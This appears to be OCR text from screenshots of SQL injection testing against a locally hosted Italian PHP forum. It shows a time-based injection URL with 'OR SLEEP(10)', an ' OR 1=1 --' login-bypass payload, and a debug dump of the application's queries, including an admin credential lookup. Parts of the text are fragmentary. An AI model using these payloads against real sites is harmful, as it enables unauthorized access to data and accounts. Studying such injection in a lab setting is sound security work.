 127.0.0.1:8080/geccBB3/leggi.php?id=1 OR SLEEP(10)
registrati] [utenti registrati] [login]
%27TEST - 2020/04/29-15:07:54
ci sono risposte
re: %27TEST
rispondi
Username
' OR 1=1 --
Password
Remember me
Login New Account
SELECT new
d_by, news.crea
news, admins W
os
SELECT * FROM
os
SELECT * FROM menu WHERE menu_type = 4 ORDER BY order_by ASC
os
SELECT * FROM modules WHERE name = ''
os
SELECT * FROM modules WHERE name = 'os_menu'
os
SELECT * FROM menu WHERE menu_type = 1 ORDER BY order_by ASC
os
SELECT * FROM modules WHERE name = 'os_login'
os
select * from admins where username = 'osadmin' and password = 'osadmi
n'